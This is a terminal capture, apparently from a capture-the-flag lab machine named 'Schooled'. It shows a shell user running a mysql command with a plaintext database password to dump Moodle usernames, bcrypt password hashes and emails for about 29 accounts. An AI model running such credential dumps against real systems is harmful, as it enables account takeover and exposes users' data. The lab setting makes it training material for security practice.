 [www@Schooled /]$ /usr/local/bin/mysql -u moodle -pPlaybookMaster2020 -e 'use moodle; select username,password,email from mdl_user'
<odle; select username,password,email from mdl_user'
mysql: [Warning] Using a password on the command line interface can be insecure.
+-------------------+--------------------------------------------------------------+----------------------------------------+
| username | password | email |
+-------------------+--------------------------------------------------------------+----------------------------------------+
| guest | $2y$10$u8DkSWjhZnQhBk1a0g1ug.x79uhkx/sa7euU8TI4FX4TCaXK6uQk2 | root@localhost |
| admin | $2y$10$3D/gznFHdpV6PXt1cLPhX.ViTgs87DCE5KqphQhGYR5GFbcl4qTiW | jamie@staff.schooled.htb |
| bell_oliver89 | $2y$10$N0feGGafBvl.g6LNBKXPVOpkvs8y/axSPyXb46HiFP3C9c42dhvgK | bell_oliver89@student.schooled.htb |
| orchid_sheila89 | $2y$10$YMsy0e4x4vKq7HxMsDk.OehnmAcc8tFa0lzj5b1Zc8IhqZx03aryC | orchid_sheila89@student.schooled.htb |
| chard_ellzabeth89 | $2y$10$D0Hu9XehYbTxNsf/uZrxXeRp/6pmT1/6A.Q2CZhbR26lCPtf68wUC | chard_elizabeth89@student.schooled.htb |
| morris_jake89 | $2y$10$UieCKjut2IMiglWqRCkSzerF.8AnR8NtOLFmDUcQa90lair7LndRy | morris_jake89@student.schooled.htb |
| heel_james89 | $2y$10$sjk.jJKsfnLG4r5rYytMge4sJWj4ZY8xeWRIrepPJ8oWlynRc9Eim | heel_james89@student.schooled.htb |
| nash_michael89 | $2y$10$yShrS/zCD1Uoy0JMZPCDB.saWGsPUrPyQZ4eAS50jGZUp8zsqF8tu | nash_michael89@student.schooled.htb |
| singh_rakesh89 | $2y$10$Yd52KrjMGJwPUeDQRU7wNu6xjTMobTWq3eEzMWeA2KsfAPAcHSUPu | singh_rakesh89@student.schooled.htb |
| taint_marcus89 | $2y$10$kFO4L15Elng2Z2R4cCkbdOHyh5rKwnG4csQ0gWUeu2bJGt4Mxswoa | taint_marcus89@student.schooled.htb |
| walls_shaun89 | $2y$10$EDXwQZ9Dp6UNHjAF.ZXY2uKV5NBjNBiLx/WnwHiQ87Dk90yZHf3ga | walls_shaun89@student.schooled.htb |
| smith_john89 | $2y$10$YRdwHxfstP0on0Yzd2jkNe/YE/9PDv/YC2aVtC97mz5RZnqsZ/5Em | smith_john89@student.schooled.htb |
| white_jack89 | $2y$10$PRy8LErZpSKT7YuSxlWntOWK/5LmSEPYLafDd13Nv36MxlT5yOZqK | white_jack89@student.schooled.htb |
| travis_carl89 | $2y$10$VO/MiMUhZGoZmWiY7jQxz.Gu8xeThHXCczYB0nYsZr7J5PZ95gj9S | travis_carl89@student.schooled.htb |
| mac_amy89 | $2y$10$PgOU/KKquLGxowyzPCUsi.QRTUIrPETU7q1DEDv2Dt.xAjPlTGK3i | mac_amy89@student.schooled.htb |
| james_boris89 | $2y$10$N4hGccQNNM9oWJOm2uy1LuN50EtVcba/1MgsQ9P/hcwErzAYUtzWq | james_boris89@student.schooled.htb |
| pierce_allan | $2y$10$ia9fKz9.arKUUBbaGo2FM.b7n/QU1WDAFRafgD6j7uXtzQxLyR3Zy | pierce_allan89@student.schooled.htb |
| henry_william89 | $2y$10$qj67d57dL/XzjCgE0qD1i.ION66fK0TgwCFou9yT6jbR7pFRXHmIu | henry_william89@student.schooled.htb |
| harper_zoe89 | $2y$10$mnYTPvYjDwQtQuZ9etlFmeiuIqTiYxVYkmruFIh4rWFkC3V1Y0zPy | harper_zoe89@student.schooled.htb |
| wright_travis89 | $2y$10$XFE/IKSMPg21lenhEfUoVemf4OrtLEL6w2kLIJdYceOOivRB7wnpm | wright_travis89@student.schooled.htb |
| allen_matthew89 | $2y$10$kFYnbkwG.vqrorLlAz6hT.p0RqvBwZK2kiHT9v3SHGa8XTCKbwTZq | allen_matthew89@student.schooled.htb |
| sanders_wallis89 | $2y$10$br9VzK6V17zJttyB8jK9Tub/1l2h7mgX1E3qcUbLL.GY.JtIBDG5u | sanders_wallis89@student.schooled.htb |
| higgins_jane | $2y$10$n9SrsMwmiU.egHN60RleAOauTK2XShvjsCS0tAR6m54hR1Bba6ni2 | higgins_jane@staff.schooled.htb |
| phillips_manuel | $2y$10$ZwxEs65Q0gO8rN8zpVGU2eYDvAoVmWYYEhHBPovIHr8HZGBvEYEYG | phillips_manuel@staff.schooled.htb |
| carter_lianne | $2y$10$jw.KgN/SIpG2MAKvW8qdiub67JD7STqIER1VeRvAH4fs/DPF57JZe | carter_lianne@staff.schooled.htb |
| parker_dan89 | $2y$10$MYvrCS5ykPXX0pjVuCGZOOPxgj.fiQAZXyufW5itreQEc2IB2.OSi | parker_dan89@student.schooled.htb |
| parker_tim89 | $2y$10$YCYp8F91YdvY2QCg3Cl5r.jzYxMwkwEm/QBGYIs.apyeCeRD7OD6S | parker_tim89@student.schooled.htb |
| bimo99b9 | $2y$10$SamgquYbvk69q/nIikmGrucXl8FCgrSy9HzVSStFABJHQZwNvNMMW | bimo@student.schooled.htb |
| mekhalleh | $2y$10$/u6Oy48amix4Mmh3ZHyE7uOH9t5Z0bQJ6UHZfUYkA5Mgc0Y8mHBkC | sra@student.schooled.htb |
+-------------------+--------------------------------------------------------------+----------------------------------------+
[www@Schooled /]$
❐ 0 ↑ 1h 48m 1 zsh 2 nc